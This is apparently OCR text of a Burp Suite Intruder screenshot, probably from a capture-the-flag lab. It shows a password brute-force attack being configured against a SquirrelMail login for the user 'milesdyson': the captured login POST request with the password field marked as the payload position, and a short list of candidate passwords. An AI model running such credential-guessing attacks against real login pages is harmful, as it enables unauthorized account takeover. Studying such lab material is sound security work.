 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Sniper attack
Start attack
Target http://10.10.234.253
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /squirrelmail/src/redirect.php HTTP/1.1
2 Host: 10.10.234.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://10.10.234.253
10 Connection: keep-alive
11 Referer: http://10.10.234.253/squirrelmail/src/login.php
12 Cookie: SQMSESSID=pfh2vek46u1iqlk1eqar372rg7
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 login_username=milesdyson&secretkey=§test§&js_autodetect_results=1&just_logged_in=1
Search
1 highlight 1 payload position Length: 653
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 31
Request count: 31
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
cyborg007haloterminator
terminator22596
terminator219
terminator20
terminator1989
terminator1988
terminator168
terminator16
terminator143
terminator13
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
§ Payloads
Resource pool
Settings
Event log All issues
Memory: 112.9MB
Disabled